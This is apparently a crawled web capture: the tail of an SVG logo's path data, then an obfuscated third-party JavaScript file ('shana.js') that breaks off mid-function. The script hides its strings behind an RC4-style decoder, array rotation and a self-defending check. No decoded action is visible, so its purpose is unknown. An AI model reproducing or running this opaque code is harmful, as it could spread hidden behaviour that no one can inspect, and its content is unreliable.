          <path d="M132.29,55.65a4.51,4.51,0,0,1,2.07.47,4.3,4.3,0,0,1,1.55,1.36l-1,.83a3.36,3.36,0,0,0-1.12-1,2.93,2.93,0,0,0-1.5-.37,3.1,3.1,0,0,0-1.27.25,3,3,0,0,0-1,.67,3.18,3.18,0,0,0-.65,1,3.59,3.59,0,0,0-.23,1.28,3.51,3.51,0,0,0,.24,1.31,3.18,3.18,0,0,0,.66,1,2.9,2.9,0,0,0,1,.68,3.21,3.21,0,0,0,1.3.25,3.16,3.16,0,0,0,1.56-.37,3,3,0,0,0,1.07-1v-.94h-2.71V59.91h4.11v2.47a4.3,4.3,0,0,1-.71.94,4.47,4.47,0,0,1-.94.73,4.8,4.8,0,0,1-1.14.47,5,5,0,0,1-1.29.17,4.72,4.72,0,0,1-1.82-.35,4.44,4.44,0,0,1-1.46-1A4.65,4.65,0,0,1,128,62a4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79A4.49,4.49,0,0,1,129,57a4.31,4.31,0,0,1,1.46-1A4.72,4.72,0,0,1,132.29,55.65Z" fill="#fff"/>
          <path d="M142,64.54h-1.4V55.79H142Z" fill="#fff"/>
          <path d="M151.64,57.05h-4.35v2.24h3.26v1.22h-3.26v2.77h4.51v1.26h-5.91V55.79h5.75Z" fill="#fff"/>
          <path d="M158,55.65a3.22,3.22,0,0,1,1.69.44,3.19,3.19,0,0,1,1.13,1.12l-1,.76a2.64,2.64,0,0,0-.81-.79,2,2,0,0,0-1-.27,1.66,1.66,0,0,0-.93.25.89.89,0,0,0-.4.81,1,1,0,0,0,.09.43,1.31,1.31,0,0,0,.26.32,1.92,1.92,0,0,0,.38.25l.49.24,1,.45a7.4,7.4,0,0,1,.89.48,3.06,3.06,0,0,1,.66.55,2.08,2.08,0,0,1,.41.66,2,2,0,0,1,.15.8,2.46,2.46,0,0,1-.23,1.06,2.18,2.18,0,0,1-.62.79,2.89,2.89,0,0,1-.93.51,3.93,3.93,0,0,1-3.11-.33,3.75,3.75,0,0,1-1.35-1.39l1-.75a4.06,4.06,0,0,0,.42.53,3.1,3.1,0,0,0,.51.44,2.17,2.17,0,0,0,.61.3,2.27,2.27,0,0,0,.75.12,1.74,1.74,0,0,0,1.1-.33,1.17,1.17,0,0,0,.32-1.34,1,1,0,0,0-.26-.33,2.67,2.67,0,0,0-.41-.28c-.15-.08-.33-.17-.52-.25l-1-.46a7.33,7.33,0,0,1-.79-.42,2.8,2.8,0,0,1-.65-.52,2.2,2.2,0,0,1-.44-.65,2,2,0,0,1-.16-.83,2.11,2.11,0,0,1,.22-1,2.17,2.17,0,0,1,.6-.75,2.63,2.63,0,0,1,.87-.48A3.38,3.38,0,0,1,158,55.65Z" fill="#fff"/>
        </g>
        <g>
          <path d="M11.91,34a12.72,12.72,0,0,1-5.27,1.25,10.1,10.1,0,0,1,5.07,1.47,14.2,14.2,0,0,0,2.57-1.25A12.84,12.84,0,0,0,11.91,34Z" fill="#ed3024"/>
          <path d="M15.42,40.59a19.25,19.25,0,0,0,2.16-1.25,13.82,13.82,0,0,0-1.46-2.1A18.65,18.65,0,0,1,13.9,38.5,10.07,10.07,0,0,1,15.42,40.59Z" fill="#ed3024"/>
          <path d="M19.18,45.49a12.54,12.54,0,0,0-.6-3.84,21.26,21.26,0,0,1-2.23,1.26,10,10,0,0,1,.34,2.58A10.27,10.27,0,0,1,6.54,55.73H0v2.49H6.56A12.77,12.77,0,0,0,19.18,45.49Z" fill="#ed3024"/>
          <path d="M21.36,36.07A17.13,17.13,0,0,0,19.82,34a17.39,17.39,0,0,1-1.75,1.79,15.25,15.25,0,0,1,1.46,2.11A19.22,19.22,0,0,0,21.36,36.07Z" fill="#ed3024"/>
          <path d="M18.08,32.17A15.39,15.39,0,0,1,16.34,34a16.15,16.15,0,0,0-2-1.48,12.83,12.83,0,0,0,1.83-1.78A17.09,17.09,0,0,1,18.08,32.17Z" fill="#ed3024"/>
          <path d="M14,29.43a9.71,9.71,0,0,1-2.15,1.78,14.64,14.64,0,0,0-5.18-1H0v-2.5H6.67A17.37,17.37,0,0,1,14,29.43Z" fill="#ed3024"/>
          <path d="M24,45.28a17.39,17.39,0,0,0-1.42-6.88,23.9,23.9,0,0,1-2,1.79,14.81,14.81,0,0,1,.9,5.09,15.12,15.12,0,0,1-15,15.07H0v2.49H6.56A17.61,17.61,0,0,0,24,45.28Z" fill="#ed3024"/>
          <path d="M22.55,29.57a16.7,16.7,0,0,1-1.23,2.33A20.1,20.1,0,0,1,23,34a21.06,21.06,0,0,0,1.39-2.33A23.06,23.06,0,0,0,22.55,29.57Z" fill="#ed3024"/>
          <path d="M6.67,22.78a22.51,22.51,0,0,1,9.68,2.31,10,10,0,0,1-.93,2.32,20,20,0,0,0-8.78-2.13H0v-2.5Z" fill="#ed3024"/>
          <path d="M20.59,27.8a14.51,14.51,0,0,1-1.1,2.32,18.22,18.22,0,0,0-1.92-1.45,12.21,12.21,0,0,0,1-2.32A21.91,21.91,0,0,1,20.59,27.8Z" fill="#ed3024"/>
          <path d="M25.94,34a24.25,24.25,0,0,1-1.56,2.33,19.92,19.92,0,0,1,2.18,9.06,20.16,20.16,0,0,1-20,20.12H0V68H6.56A22.66,22.66,0,0,0,29.05,45.39,22.43,22.43,0,0,0,25.94,34Z" fill="#ed3024"/>
        </g>
        <g>
          <g>
            <path d="M0,45.22v-2.5H6.55a20.12,20.12,0,0,0,0-40.23H0V0H6.57a22.61,22.61,0,0,1,0,45.22Z" fill="#fff"/>
            <path d="M0,40.17V37.68H6.55a15.07,15.07,0,0,0,0-30.14H0V5H6.57a17.57,17.57,0,0,1,0,35.13Z" fill="#fff"/>
          </g>
          <path d="M19.17,22.51A12.78,12.78,0,0,1,6.64,35.25H0v-2.5H6.55a10.24,10.24,0,0,0,0-20.48H0V9.77H6.58A12.79,12.79,0,0,1,19.17,22.51Z" fill="#fff"/>
        </g>
        <path d="M164.29,5h.35a.29.29,0,1,0,0-.57h-.35Zm.8.31.59.83h-.55l-.55-.72h-.29v.72h-.5V4h.86a.72.72,0,0,1,.79.71.65.65,0,0,1-.35.6m.68,1a1.7,1.7,0,0,0,.47-1.21,1.65,1.65,0,0,0-.47-1.19,1.57,1.57,0,0,0-1.15-.49,1.6,1.6,0,0,0-1.16.49A1.65,1.65,0,0,0,163,5.09a1.73,1.73,0,0,0,.47,1.21,1.59,1.59,0,0,0,1.16.48,1.56,1.56,0,0,0,1.15-.48m.29.3a1.92,1.92,0,0,1-1.44.61,2,2,0,0,1-1.46-.61,2.11,2.11,0,0,1-.61-1.5,2.05,2.05,0,0,1,.61-1.49A1.94,1.94,0,0,1,164.62,3a1.89,1.89,0,0,1,1.44.62,2.05,2.05,0,0,1,.61,1.49,2.11,2.11,0,0,1-.61,1.5" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shana.js
body_size: 49159
content:
var _0x4049546k=['WPZcLCoyjmkR','WO8wjMX/','tcihWRLB','sCoBW5ShW4O','vSoyFmkOW4i','m8oQW75QfG','CxdcT8oNWQi','W6CZWRpcQXK','W6pcOmo3WRip','gq/dG8k0W7S','D1/cUmkCiW','zKVcS8k7W4S','c1pdVrZdVG','vmkwWQyRbq','mg7dUmk7uG','WRmBbeHg','WQuuifDX','dWGLAMC','quJdOmoqWOG','W7ZcRZOJjq','WQFcHSo7aSkA','W4BcRXCS','W6VdHSoiWQFdIq','W5f6WOVcLmoe','v8oHWQTdW40AWPzeW44wW7BdRG','WOVcJCoNASoodmkscmohqg8n','WP7dJ8oPW6S0','ns4dhXi','f8knzmoTW6i','oSkuW5KjWQS','W4VcKCo5WRiX','WRFcJSkLrSkf','cWfXfmoe','WOJcGtKqwq','eSk8W4GZWR0','wxhcRmojWOO','W7eEWPVcHa8','W7eLWQpcHWG','cSk6iSkVWPC','krvDmmo1','WP3cJ8kFsmkN','kwSoy8kq','W4KeySksWOS','jf8cv04','WR/cQhO','zmovFSk4','ehGUxmkT','t8oeW4WsWQq','obS6qvu','WQdcL3/cIeW','F8kTvrS','W5ZdU8ocWOxdNW','WPpcGSkysCku','pmkEdvTH','W5JdU8o6WOG','j8k9yCowkq','x8oHW4i0W7W','W5moxCktWQu','W4zrpmkDvG','oSo9W4rZfq','W6zfd8kdwa','f8kXW5pdUCoE','cSkeja','iXBdT8kOW44','zHuMWRrO','qM53pmko','kXFdN8kVW4W','W5hdRConWRJdPG','mN99p8oP','t8kgWPGGaG','bSkwF08O','WOmBo8orwa','WQOxbComwW','uLPlW5VcVW','pCoPaIet','WORdOSocW6Su','drbLemoR','cIvnnJy','eK3dRCkWCG','W7ZdOmogWRhdRW','bGuKoaW','dsRdLSk0W6a','gCkiq8ofWRS','bZxdNCkvW7m','hSkGBmovWPe','WQlcI8oAl8ku','W5b3r8kN','W6j7iSoRtW','sKzYW7ddPG','W5NdK8k2kmk0','WRJdUCoxW6q7','WQpdQ8oiW6yI','jmk3ymoKaG','zrquWP1h','dNGTvmkV','WPJcTCkXuG','WPimcmopAa','W5ZdHCoUWPVdGW','W45QkCokE8kopYa','DSo5ACo1mq','WOlcHrqHzG','jmk2CSo5kq','suf2W7ldSq','yGauWR92','kM7cJ8oSWOu','WRZdUCoCW5Gu','eJvuemoC','x8oHwCkmW7K','eCkFdCo8W70','wCohW7XcFG','rZySWQbV','AxpdLmouWQ8','yJi2WQr/','rvNcP8kmaG','aIldKSk3iSoiWPbDW4FcL8kF','W6NcNfjHgq','vsiqWRK','rvtcGSoOzq','AGmKWPXA','WR8LxSoKqeRcPSo2pJ0','nSkoW6FdP8oP','W4/dJZWuWPC','WPpdH8o/bmog','bGvKcSo1','bsrjpSo4','e8oCWPmIza','eCk0W68CWP4','W6XNk8kMsG','xN7cRSkyW5O','ffVdUHVdVW','wmoqW5uBW70','dmkSW5ldHmoL','kCkipCoIW6q','W6rrjCk2Ea','ge/dJZJdIW','j2/cJCoQWQC','W4a/WQlcHX8','cCo6W7DWnq','WOVcJ8oHB8kDFmkadmoYDG','WRddJMXmCq','WPPLeCoHWRVdHCkPvehcMa','W4BdHmoZWQBdVq','mc8ijM0','m8o8W51teG','vSkstdGl','kSkLn8ouWRa','ohSmya','fJiGgWa','imkaW7zGuq','dSkjW6OBWQO','WO/cKrSgzq','WRlcKXqjqG','kCk1W6VdJmoJ','D13cJCkHW6m','W4vsiG','iu3cMCocWQy','g1hcOSoCWPe','DxJdQmotWOu','zqJcSSo9WPxcLSk3W7a','jCkwCSohhq','W5hdRYWuWPW','W6lcPSogWPOo','pNOpFCkN','i8kvALuz','AH0AWRTs','s8osW7S+W7a','xmo3EmoXoq','wvdcPCoDWR4','WP/cGSoygCkp','W4LwWPNcT8o0','sgpcJSkbW6S','W4OYA8k2WOG','WPuNa8opuW','WOldSCoJW70M','gmo4WQazvq','W6JdSJWdWP4','FhdcHCkyW6S','cmkAyLS','CfvvjSkP','jKFdKSkuCW','hCkczmo9ja','W4RcM8oLWRmf','vCkjWOaCnG','W4NcLSoUWQeY','xexcJCkwdq','ra4MWQn6','WOJcS8k7ta','W7ddKIK7WOG','WRW1cgH9','ltT9lSo7','r3r2W6ldVW','mKqlDSkC','WR/cKK3cHL8','nCoeW6fCha','lZFdGmkiW6y','W6dcJJCfiq','rmo6uSokcq','fxDxW74mWQqzge/cG3JdIa','AuxcLSkVfq','rYaIWOz7','W73dMSkpnmkp','W57dLmk0l8kA','nCkQW6vcEq','ESkwkCkSW6i','ga9ogdS','WQlcQgefmG','W4BcHJ4Uaq','WONcNLtcU08','esvGl8o8','zNFcVSknW6W','WQdcR8o4jSkM','W5VcKHeYbW','WOddIqvZWPqaWQi','pmoZcby4gmo4BcK','zCk8qrKk','WQ7dQmo4W4yM','j8k+dCoDW54','WQBdI8odW48x','W5hdObOiWQm','dcnyarK','ntrpdmoC','WPy7o3X4','v8kBWOqGha','W4JcQJ4heG','ANDmi8kC','W6ddI8oiWRe','F8kHsXaU','k1JdQSoxWRW','jmkkeSoGW7u','c8kFBCo6ja','WP8ZaCoZtG','t8o5vmkxW44','WQmZeMbI','iY7dGmkcW4C','pLJcM8omWQy','i8k3y38D','b1pdNWZdLa','oeFdJdRdNG','oCk7tCoqnG','hCklWOTeWRRcPXNdMmkgkGG','d8kXW4xdQSoP','W7VcKcCegW','WRZcISkYySk3','W5boiJ7dQq','sCooz8oxcq','WOKZbgHM','EmoaymkPW6m','x8oBbSo0gq','wLVcOColDG','gCkZsSoTha','lYi3nWW','kdnDh8oB','h2VcH8odWPe','WPldUCoMW5Kg','oXxdHmkoW7q','v3/dPCk6W6G','v8kgWQGBkG','W6yJWPtcVqy','t8kJArCy','ovqcACkD','Dmk9WQmUkq','oSkpvSoWWOC','uhBcOCkyWO8','W4CsySkCWPG','xSkCyryM','jSkJBCoKWR0','W63dQ8ofWRddPW','W6FdISomWPtdVG','ugDmmCkS','W6qUWPVcSdC','yNjMW7hdSq','W4xdMCoNW6Ka','BurYl8kP','gSk1W7ZdLCot','aSkxzSoZja','WRNcMCkAWR/dVxD1WPXM','kY/dUCk4W5S','jSkIcmoCW4K','u2DVW7ldHq','d8kZW7ddI8ke','W43cKSoYWOuP','W4acmSkYfq','WRCmcSoUtq','lmkaW79eoG','W7iEq8k5WP4','y2lcM8kqW6W','WPZcVCkuymkJ','WRJcUYylAW','W4ldTrW+WQG','WOpdKCo0W7GL','oZWUAMC','lmkKv1uh','W6HGxG3dSG','lYyjaXO','efRcP8oaWOu','t8omW6HDf8odW54','adZdQCkGW48','ECkFWRKekG','W4ZcQrm6nG','renvcXBdI3pcU27cISoNBq','kmkvW5GHWPS','amk7t8oSeW','B8kPWRmEmG','eCkUDSoSWQO','WOZdPSoBW4Wz','W7NcPbOzjq','prmAChu','imoeACoohW','W7pdRSkgk8kh','ymo3B8oFmW','s3zQW5NdIG','fNSLA8k1','ddvchmo4','Cmk5WR8kmG','WPOUzCk7WOBdLSkp','WPdcUmkgqSko','W6/dU8oJWRBdIW','lmkHDmoKWRC','W4VcGmonWRddKa','gmkEtmo2WRq','g3BdRmkUwa','isfJac0','A8k2vbem','yvNcUmkEoW','W7BdPai1WOC','vmkwWPCvpW','heldTXldKW','nmkyD2WJ','WPFdQLH9sa','fZrukq','W7ldK8kJn8kf','DmoVwCo+gG','W69xAa5P','W7SyFCkqWPO','n3emwCk0','WRJcSmogdmkA','vCo9W4hcTSo0','mdXKmSoI','W77cKZTZwW','oCkQwCocfG','e8kFvmoIWQy','WPxcVSkWASks','Dx5gzYJcKeBdMCojW7u','etbjoCoJ','ifJcHCohWRm','W5T0gcBdLa','eCk0W7iFWOK','bwZcJCoKWPC','W7nbaGldNG','uSoMWQ0SW5e','B37cKSk6cq','smo5BSoFpq','W7LZgSkK','W4JdJ8kqkmkh','oCoGChS','WPddUxvora','n0RdL8k0Ca','kmkpmmoDW4a','dJTjfJq','emk6pCouW6e','WPikW4JdQ8k4WQTWnKrAtSk8','q8oRW7CxW7S','td06WQj0','acZdU8oPWPDIzeFcPSkjWOiV','aSksW7K+WRG','WO0Eo2DL','AxnvW6ddNG','rghcRSo0WRm','kmkIvCoJWQK','w0RcMCkOja','WPZcQ8kArSk3','W7RdOav5WOy','WQNcPvBcLeO','aXyLx1y','W73dRCkfdCkC','DuVcUmosWQe','uL5Wbmkx','W57dIGr8WPC','sCobW5mfW70','bXGxhrS','W4NcPSoLv8os','WRldPvftCq','l8kOv8ogWRW','bqqcqvy','e14uvSoI','paHJfY4','h8oyW51sca','E0dcPCo4W79wk8ooW7/cQq','yL7dJmo0WQa','aexcPCoIWPa','W47cUCofWOWU','W67dRSk8cSkI','afJcKSoUWQO','t3BcTCoIWPK','iGLQjZ0','aHnmga8','gf4OuSk1','W6vMemkMEW','W4Pao8khzW','g2uls8kd','yCoAtCoMba','wCkOW6veACo8W6pcTSkIWOq','W4hdGSo+WQldIq','W5iftmkdWQy','W6nQWPRcNCov','pSkDW4JdLSoE','amkzl8oVW7K','W6hdOCkff8kn','awFcVmoMWPy','W7rVlmkisq','W44hWRhcOZW','W7dcPmoFWRGr','xejUW6xdKq','pMFdKa/cQa','hw3cVmoCWP4','W4nVhCkAAq','gZjjfG','WPldPCoMy8of','rIWVWOjz','WOFcSSoMd8k3','fCoJma','reVdMmoMWQW','WO7dV2GTW4e','sw9tnG','wxlcHSoyWPG','smofCCkQW4O','WOlcRHzilq','dmkpl8opW7K','W4tdUmoJWRldSW','uCoQcKP3','v1TJjmkq','WOldT8oEW4eJ','tCoGW4rgW5i','rWiIxvBcGLC','cqSNcXa','f8k7rCo6mG','i8kVsSoOWRS'];function _0x4049546l(a,b){a=a-0x12e;var c=_0x4049546k[a];if(_0x4049546l['SXfGFd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4049546l['nlKnrQ']=h,_0x4049546l['WPppcJ']={},_0x4049546l['SXfGFd']=!![];}var e=_0x4049546k[0x0],f=a+e,g=_0x4049546l['WPppcJ'][f];if(g===undefined){if(_0x4049546l['MOBqjr']===undefined){var i=function(j){this['HckPxT']=j,this['pJAtcu']=[0x1,0x0,0x0],this['KvHXXc']=function(){return'newState';},this['TByjdt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DKXkXR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DPMvex']=function(){var j=new RegExp(this['TByjdt']+this['DKXkXR']),k=j['test'](this['KvHXXc']['toString']())?--this['pJAtcu'][0x1]:--this['pJAtcu'][0x0];return this['xkLihT'](k);},i['prototype']['xkLihT']=function(j){if(!Boolean(~j))return j;return this['kEOFrj'](this['HckPxT']);},i['prototype']['kEOFrj']=function(j){for(var k=0x0,l=this['pJAtcu']['length'];k<l;k++){this['pJAtcu']['push'](Math['round'](Math['random']())),l=this['pJAtcu']['length'];}return j(this['pJAtcu'][0x0]);},new i(_0x4049546l)['DPMvex'](),_0x4049546l['MOBqjr']=!![];}c=_0x4049546l['nlKnrQ'](c,b),_0x4049546l['WPppcJ'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4049546l;while(!![]){try{var c=parseInt(Y(0x26d,'mWSa'))*-parseInt(Y(0x154,'Toy*'))+-parseInt(Y(0x20f,'J#rx'))+-parseInt(Y(0x282,'TLhS'))+parseInt(Y(0x294,'HSPH'))*parseInt(Y(0x280,'J#rx'))+-parseInt(Y(0x1f2,'xWe1'))*-parseInt(Y(0x130,'%e@$'))+-parseInt(Y(0x168,'jqDe'))*-parseInt(Y(0x16c,'xWe1'))+parseInt(Y(0x2bb,'gVYt'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4049546k,0x3bf60),!function(){var Z=_0x4049546l,k={};k[Z(0x2bd,'gVYt')]=function(L,N){return L<N;},k[Z(0x1e9,'ip8(')]=function(L,N){return L!==N;},k[Z(0x21a,'xVVt')]=function(L,N){return L===N;},k[Z(0x17d,'Toy*')]=function(L,N){return L+N;},k[Z(0x2a5,'N6UT')]=function(L,N){return L*N;},k[Z(0x21d,'dl9e')]=function(L,N){return L-N;},k[Z(0x2a0,'w)W%')]=function(L,N){return L+N;},k[Z(0x2b4,'3CL8')]=function(L,N){return L<N;},k[Z(0x182,'bz)X')]=function(L,N){return L===N;},k[Z(0x12e,'Noh(')]=function(L,N,O,P,Q,S,T,U,V,W,X){return L(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x22a,'b6$w')]=function(L,N){return L||N;},k[Z(0x19f,'7YNu')]=function(L,N){return L(N);},k[Z(0x267,'7YNu')]=function(L){return L();},k[Z(0x214,'X@vt')]=function(L,N,O,P,Q,S,T,U){return L(N,O,P,Q,S,T,U);},k[Z(0x232,'mWSa')]=function(L,N){return L!==N;},k[Z(0x173,'xWe1')]=function(L,N){return L!==N;},k[Z(0x238,'sCbV')]=function(L,N){return L!==N;},k[Z(0x1a2,'J#rx')]=function(L,N){return L!==N;},k[Z(0x135,'#PSU')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1d6,')rF4')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1ea,'sIX7')]=function(L,N){return L<N;},k[Z(0x2ac,'92yj')]=function(L,N){return L(N);},k[Z(0x2bc,'7YNu')]=function(L,N,O,P,Q){return L(N,O,P,Q);},k[Z(0x132,'KmYk')]=function(L,N){return L||N;},k[Z(0x29b,'%e@$')]=Z(0x221,'xWe1')+Z(0x1e6,'hCKM')+Z(0x1ab,'gVYt')+Z(0x281,'SLlO')+Z(0x1f8,'gVYt')+Z(0x287,'bk1T')+Z(0x24d,'mWSa')+Z(0x23a,'dl9e')+Z(0x2a2,'V6)Q')+Z(0x142,'xVVt')+Z(0x2a3,'CZ$v')+Z(0x2d6,'j9z*')+Z(0x21b,'xVVt')+Z(0x209,'KmYk')+Z(0x158,')rF4')+Z(0x170,'bk1T')+Z(0x193,'KmYk')+Z(0x216,'dl9e')+Z(0x27a,'zY87')+Z(0x140,'w)W%')+Z(0x1c1,'fi@N')+Z(0x150,'CZ$v')+Z(0x201,'w)W%')+Z(0x148,'TLhS')+Z(0x192,'dl9e')+Z(0x29d,'ip8(')+Z(0x1c2,'bz)X')+Z(0x19a,'5Jd7')+Z(0x17f,'Toy*')+Z(0x21c,'bk1T')+Z(0x296,'N6UT')+Z(0x23f,'3CL8')+Z(0x2b1,'N6UT')+Z(0x14e,'xVVt')+Z(0x200,'7YNu')+Z(0x1de,'Noh(')+Z(0x26b,'ZQgH')+Z(0x2cc,'pID!')+Z(0x1c7,'X@vt')+Z(0x1b4,'ZfpH')+Z(0x138,'#PSU')+Z(0x147,'hCKM')+Z(0x225,'%e@$')+Z(0x146,'bk1T')+Z(0x265,'hCKM')+Z(0x1ff,'sCbV')+Z(0x17e,'bk1T')+Z(0x2d9,'hCKM')+Z(0x134,'5Jd7')+Z(0x13b,'D^V%')+Z(0x181,'ULUv')+Z(0x1e0,'mWSa')+Z(0x174,'#PSU')+Z(0x13e,'CZ$v')+Z(0x1f7,'#M2M')+Z(0x2d4,'92yj')+Z(0x1cf,'mWSa')+Z(0x2cf,'CZ$v')+Z(0x28f,'w)W%')+Z(0x2b2,'#M2M')+Z(0x299,'JJZa')+Z(0x229,'Toy*')+Z(0x1af,'3CL8')+Z(0x13a,'Cgsq')+Z(0x1db,'xVVt')+Z(0x1fb,'jqDe')+Z(0x144,'fi@N')+Z(0x273,'xyv7')+Z(0x2d5,'KmYk')+Z(0x25e,'HSPH')+Z(0x143,'pID!')+Z(0x247,'sCbV')+Z(0x1c5,'hCKM')+Z(0x2b9,'KmYk')+Z(0x27f,'jqDe')+Z(0x25f,'CZ$v')+Z(0x1d9,'HSPH')+Z(0x249,'sCbV')+Z(0x1bc,'D^V%')+Z(0x290,'mWSa'),k[Z(0x1a5,'ULUv')]=Z(0x1ca,'ip8(')+Z(0x2d3,'#M2M')+Z(0x28c,'ajzO')+Z(0x297,'X@vt')+Z(0x1fe,'X@vt')+Z(0x186,'92yj')+Z(0x23e,'V6)Q')+Z(0x219,'ip8(')+Z(0x29c,'#PSU')+Z(0x203,'92yj')+Z(0x2e2,'Noh(')+Z(0x19c,'HSPH')+Z(0x2a8,'j9z*')+Z(0x1dc,'X@vt')+Z(0x217,'ajzO')+Z(0x2e1,'JJZa')+Z(0x1ed,'Toy*')+Z(0x26e,')rF4')+Z(0x2c8,'otnL')+Z(0x2b5,'fi@N')+Z(0x180,'bk1T')+Z(0x246,'D^V%')+Z(0x253,'gVYt')+Z(0x1f3,'D^V%')+Z(0x257,'Toy*')+Z(0x1a4,'SLlO')+Z(0x1d4,'TLhS')+Z(0x189,'SLlO')+Z(0x230,'mWSa')+Z(0x1b7,'J#rx')+Z(0x2a6,'w)W%')+Z(0x1a0,'#PSU')+Z(0x1fa,'sIX7')+Z(0x2ce,'zY87')+Z(0x1c8,'J#rx')+Z(0x1df,'HSPH')+Z(0x2d0,'N6UT')+Z(0x133,'b6$w')+Z(0x1cb,'bz)X')+Z(0x156,'zY87')+Z(0x259,'#PSU')+Z(0x1e3,'gVYt')+Z(0x22f,'TLhS')+Z(0x167,'HSPH')+Z(0x236,'gVYt')+Z(0x171,'CZ$v')+Z(0x136,'#M2M')+Z(0x27f,'jqDe')+Z(0x194,'Cgsq')+Z(0x23b,'92yj')+Z(0x163,'xWe1')+Z(0x1d5,'hpUo')+Z(0x223,'sIX7'),k[Z(0x2b7,'jqDe')]=Z(0x165,'5Jd7')+Z(0x1ba,'ZfpH')+Z(0x157,'3CL8')+Z(0x278,'%e@$')+Z(0x2af,'gVYt')+Z(0x212,'zY87')+Z(0x177,'3CL8')+Z(0x22d,'Cgsq')+Z(0x1b2,'7YNu')+Z(0x275,'mWSa')+Z(0x251,'CZ$v')+Z(0x28e,')rF4')+Z(0x220,'TLhS')+Z(0x190,'otnL')+Z(0x1e8,'j9z*'),k[Z(0x2b8,'sCbV')]=Z(0x286,'pID!')+Z(0x12f,'Cgsq')+Z(0x21f,'fi@N')+Z(0x187,'Noh(')+Z(0x2c2,'bz)X')+Z(0x20d,'hpUo')+Z(0x252,'Cgsq')+Z(0x23c,'JJZa')+Z(0x213,'ik7V')+Z(0x151,'*V&z')+Z(0x22c,'Toy*'),k[Z(0x2a9,'ULUv')]=function(L,N){return L===N;},k[Z(0x22e,'%e@$')]=Z(0x1e7,'N6UT')+Z(0x270,'J#rx')+Z(0x15c,'92yj')+Z(0x269,'ajzO')+Z(0x1eb,'SLlO')+Z(0x2c0,'xyv7')+Z(0x1f1,'ik7V')+Z(0x15a,'V6)Q')+Z(0x2c3,'SLlO')+Z(0x263,'xyv7')+Z(0x240,'pID!')+Z(0x191,')rF4')+Z(0x19e,'ik7V')+Z(0x2c1,'bk1T')+Z(0x20a,'b6$w')+Z(0x1e2,'J#rx')+Z(0x1ee,'pID!')+Z(0x1e5,'bk1T'),k[Z(0x2d2,'dl9e')]=function(L,N){return L!==N;},k[Z(0x15d,'TLhS')]=Z(0x210,'CZ$v')+Z(0x20b,'KmYk'),k[Z(0x237,'j9z*')]=Z(0x25c,'3CL8')+'t',k[Z(0x285,'jqDe')]=Z(0x272,'dl9e')+Z(0x234,'zY87'),k[Z(0x2c4,'KmYk')]=function(L,N){return L===N;},k[Z(0x1ce,'mWSa')]=Z(0x1bd,'b6$w')+Z(0x288,'D^V%'),k[Z(0x1b6,'xWe1')]=function(L,N,O){return L(N,O);},k[Z(0x25d,'gVYt')]=function(L){return L();},k[Z(0x27e,'xVVt')]=function(L){return L();},k[Z(0x18e,'TLhS')]=function(L,N,O){return L(N,O);},k[Z(0x2be,'J#rx')]=function(L,N){return L-N;},k[Z(0x1fc,'ip8(')]=function(L,N){return L(N);},k[Z(0x188,'JJZa')]=function(L){return L();},k[Z(0x16e,'Cgsq')]=Z(0x28a,'jqDe')+Z(0x298,'dl9e')+Z(0x22b,'JJZa')+Z(0x18d,'#M2M')+Z(0x1a3,'JJZa'),k[Z(0x17c,'b6$w')]=Z(0x2a4,'xyv7')+'t',k[Z(0x16d,'ik7V')]=Z(0x284,'D^V%')+Z(0x1b9,'j9z*')+Z(0x1bb,'%e@$'),k[Z(0x13f,'sCbV')]=function(L,N){return L||N;},k[Z(0x1b3,'b6$w')]=Z(0x195,'bk1T')+Z(0x1dd,'3CL8')+Z(0x1bf,'bk1T')+Z(0x242,'dl9e')+Z(0x2c9,'KmYk')+Z(0x231,'jqDe')+Z(0x1f6,'otnL')+Z(0x279,')rF4'),k[Z(0x1b5,'zGdx')]=Z(0x1d8,'J#rx')+Z(0x1ad,'ik7V')+Z(0x139,'ZQgH')+Z(0x23d,'V6)Q')+Z(0x202,'Noh(')+Z(0x2a7,'JJZa'),k[Z(0x208,'hCKM')]=function(L){return L();},k[Z(0x1cc,'bz)X')]=function(L,N){return L!==N;},k[Z(0x211,'D^V%')]=function(L,N,O){return L(N,O);},k[Z(0x141,'92yj')]=function(L,N){return L+N;},k[Z(0x24a,'bk1T')]=Z(0x24c,'V6)Q');var l=k,m=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x4049546l;if(O){var Q=O[a0(0x1c3,'jqDe')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function p(L,N){var a1=Z,O={};O[a1(0x1a8,'zY87')]=function(S,T){var a2=a1;return l[a2(0x15f,'b6$w')](S,T);},O[a1(0x1f0,'CZ$v')]=function(S,T){var a3=a1;return l[a3(0x13d,'HSPH')](S,T);};var P=O;for(var Q in L)if(l[a1(0x1f4,'Cgsq')](Q[a1(0x14d,'*V&z')+'h'],N)&&function(S,T){var a4=a1;for(var 